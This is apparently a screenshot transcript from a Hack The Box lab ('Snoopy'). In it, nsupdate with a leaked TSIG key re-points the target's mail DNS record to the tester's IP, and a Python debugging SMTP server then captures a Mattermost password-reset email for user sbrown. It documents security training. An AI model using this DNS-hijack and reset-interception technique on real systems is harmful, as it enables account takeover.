 File Actions Edit View Help
(kali㉿kali)-[~/…/HTB/active_machines/Snoopy/notes]
$ nsupdate
> server 10.10.11.212 53
> key hmac-sha256:rndc-key BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=
> zone snoopy.htb
> update delete mail.snoopy.htb
> update add mail.snoopy.htb 86400 A 10.10.14.146
> send
> send
>
$ sudo python3 -m smtpd -n -c DebuggingServer 10.10.14.146:25
[sudo] password for kali:
/usr/lib/python3.11/smtpd.py:97: DeprecationWarning: The asyncore module is deprecate
yncio
import asyncore
/usr/lib/python3.11/smtpd.py:98: DeprecationWarning: The asynchat module is deprecate
yncio
import asynchat
---------- MESSAGE FOLLOWS ----------
mail options: ['BODY=8BITMIME']
b'MIME-Version: 1.0'
b'From: "No-Reply" <no-reply@snoopy.htb>'
b'To: sbrown@snoopy.htb'
b'Content-Transfer-Encoding: 8bit'
b'Auto-Submitted: auto-generated'
b'Precedence: bulk'
b'Reply-To: "No-Reply" <no-reply@snoopy.htb>'
b'Subject: [Mattermost] Reset your password'
b'Message-ID: <r3kaifi4fwc3zq5w-1693572978@mm.snoopy.htb>'
b'Date: Fri, 01 Sep 2023 12:56:18 +0000'